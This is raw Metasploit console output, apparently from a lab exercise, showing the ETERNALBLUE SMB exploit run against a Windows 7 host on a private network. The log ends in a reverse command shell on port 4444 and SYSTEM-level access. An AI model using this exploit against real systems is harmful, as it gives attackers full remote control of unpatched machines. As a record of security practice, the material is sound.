 [*] 192.168.2.120:445 - Sending all but last fragment of exploit packet
[*] 192.168.2.120:445 - Starting non-paged pool grooming
[+] 192.168.2.120:445 - Sending SMBv2 buffers
[+] 192.168.2.120:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.2.120:445 - Sending final SMBv2 buffers.
[*] 192.168.2.120:445 - Sending last fragment of exploit packet!
[*] 192.168.2.120:445 - Receiving response from exploit packet
[+] 192.168.2.120:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.2.120:445 - Sending egg to corrupted connection.
[*] 192.168.2.120:445 - Triggering free of corrupted buffer.
[*] Command shell session 2 opened (192.168.2.129:4444 -> 192.168.2.120:49159) at 2021-12-09 07:44:01 +0000
[+] 192.168.2.120:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.2.120:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.2.120:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
-----
C:\Windows\system32>whoami
whoami
nt authority\system